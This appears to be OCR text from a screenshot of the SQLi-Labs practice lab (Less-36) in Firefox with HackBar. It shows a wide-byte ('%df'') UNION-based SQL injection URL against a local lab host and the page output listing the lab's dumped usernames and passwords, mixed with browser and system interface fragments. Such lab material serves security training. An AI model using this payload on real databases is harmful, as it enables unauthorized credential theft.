 Less-36 **Bypass MySQL Real Esc
192.168.2.58/sqli/Less-36/?id=0%df%27%20union%20select%2
导入书签...
火狐官方站点
新手上路
常用网址
移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmo
-123
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other
©微信公众号: 江南小虫虫
关闭开发者工具
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.58/sqli/Less-36/?id=0%df' union select 1,2,group_concat(username,password) from
users-- -
Post data Referer User Agent Cookies Clear All
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
激活 Windows
转到"设置"以激活 Windows。
GET http://192.168.2.58/favicon.ico
[HTTP/1.1 404 Not Found 0ms]
搜索
英
20:00
2023/12/25
1